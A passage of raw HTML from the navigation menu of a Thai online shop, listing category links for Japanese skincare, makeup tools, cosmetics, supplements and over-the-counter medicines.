href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%94%e0%b8%b9%e0%b9%81%e0%b8%a5%e0%b9%80%e0%b8%aa%e0%b9%89%e0%b8%99%e0%b8%9c%e0%b8%a1/">ดูแลเส้นผม</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71587"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b9%83%e0%b8%95%e0%b9%89%e0%b8%a7%e0%b8%87%e0%b9%81%e0%b8%82%e0%b8%99/">ผิวใต้วงแขน</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71580"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b2%e0%b8%a9%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b1%e0%b8%99%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">กระดาษซับมัน</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71582"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%82%e0%b8%9f%e0%b8%a1%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">คลีนซิ่ง</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71590"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%a7/">รักษาสิว</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71589"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%94%e0%b8%a7%e0%b8%87%e0%b8%95%e0%b8%b2/">รอบดวงตา</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71591"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%9d%e0%b8%b5%e0%b8%9b%e0%b8%b2%e0%b8%81/">ริมฝีปาก</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71592"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a5%e0%b8%94%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%94%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%94%e0%b8%b3/">ลดจุดด่างดำ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71593"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%81%e0%b8%9b%e0%b9%89%e0%b8%87/">แป้ง</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71594"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%81%e0%b8%ae%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%84%e0%b8%a3%e0%b8%b5%e0%b8%a1/">แฮนด์ครีม</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71588"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%81%e0%b9%8cmask/">มาร์คหน้า</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71581"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%94%e0%b8%94/">กันแดด</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71328"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">อุปกรณ์แต่งหน้า</a><ul class="sub-menu nav-sidebar-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71597"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%9e%e0%b8%b1%e0%b8%9f-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">พัฟ-ฟองน้ำ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71598"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%a1%e0%b8%b5%e0%b8%94%e0%b9%82%e0%b8%81%e0%b8%99%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%86/">มีดโกนต่างๆ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71595"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b8%99%e0%b8%95%e0%b8%b2/">ที่ดัดขนตา</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71596"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%97%e0%b8%b3%e0%b8%95%e0%b8%b22%e0%b8%8a%e0%b8%b1%e0%b9%89%e0%b8%99/">ปากกาทำตา2ชั้น</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71599"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87/">แปรง</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71329"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">เครื่องสำอาง</a><ul class="sub-menu nav-sidebar-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71600"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%95%e0%b8%81%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%84%e0%b8%b4%e0%b9%89%e0%b8%a7/">ตกแต่งคิ้ว</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71601"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%9a%e0%b8%a5%e0%b8%b1%e0%b8%8a%e0%b8%ad%e0%b8%ad%e0%b8%99/">บลัชออน</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71602"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2/">มาสคาร่า</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71603"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87/">ล้างเครื่องสำอาง</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71604"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%81%e0%b8%a5%e0%b8%ad%e0%b8%aa/">ลิปกลอส</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71605"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%8a%e0%b9%82%e0%b8%94%e0%b8%a7%e0%b9%8c/">อายแชโดว์</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71606"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b9%80%e0%b8%99%e0%b8%ad%e0%b8%a3%e0%b9%8c/">อายไลน์เนอร์</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71607"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%a1%e0%b8%84%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%9a%e0%b8%aa/">เมคอัพเบส</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71608"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%9b%e0%b9%89%e0%b8%87-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">แป้ง</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71330"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/">อาหารเสริม</a><ul class="sub-menu nav-sidebar-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71610"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/dhc-vitamin-%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%a7%e0%b8%b4%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%b4%e0%b8%99/">DHC วิตามิน</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71611"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b9%e0%b8%81%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%95%e0%b9%88%e0%b8%ad/">บำรุงกระดูกข้อต่อ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71612"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93/">บำรุงผิวพรรณ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71613"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%a3%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a2/">บำรุงร่างกาย</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71614"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%95%e0%b8%b2/">บำรุงสายตา</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71615"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%9a%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%aa%e0%b9%89%e0%b8%99%e0%b8%9c%e0%b8%a1/">บำรุงเล็บและเส้นผม</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71616"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%a7-%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/">รักษาสิว</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71617"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%a5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%81/">ลดน้ำหนัก</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71618"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b9%e0%b8%87/">เพิ่มความสูง</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71619"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad/">เสริมสร้างกล้ามเนื้อ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71620"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%8b%e0%b8%b6%e0%b8%a1%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b9%89%e0%b8%b2-%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%9a/">แก้ซึมเศร้า นอนไม่หลับ</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71331"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ยาญี่ปุ่น</a><ul class="sub-menu nav-sidebar-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71621"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%8b%e0%b8%a3%e0%b8%b1%e0%b9%88%e0%b8%a1%e0%b8%81%e0%b8%b3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0-%e0%b8%95%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad/">กำจัดกระ ไฝ หูด</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71622"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b8%97%e0%b8%b2%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a1%e0%b8%b5%e0%b8%9b%e0%b8%b1%e0%b8%8d%e0%b8%ab%e0%b8%b2%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%a8%e0%b8%b5%e0%b8%a3%e0%b8%a9%e0%b8%b0/">ปัญหาหนังศีรษะ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71623"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94-%e0%b8%a5%e0%b8%94%e0%b9%84%e0%b8%82%e0%b9%89/">ยาแก้ปวด ลดไข้</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71625"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%a7-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">รักษาสิว</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71626"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b8%9a%e0%b8%a3%e0%b8%ad%e0%b8%a2%e0%b9%81%e0%b8%9c%e0%b8%a5/">ลบรอยแผล</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71624"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96/">แก้เมารถ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71627"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%99/">แก้นอนกรน</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71628"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94%e0%b8%97%e0%b9%89%e0%b8%ad%e0%b8%87/">แก้ปวดท้อง</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71629"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2/">แก้ปวดเมื่อย</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71631"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4%e0%b9%81%e0%b8%9e%e0%b9%89/">แก้ภูมิแพ้</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71632"><a 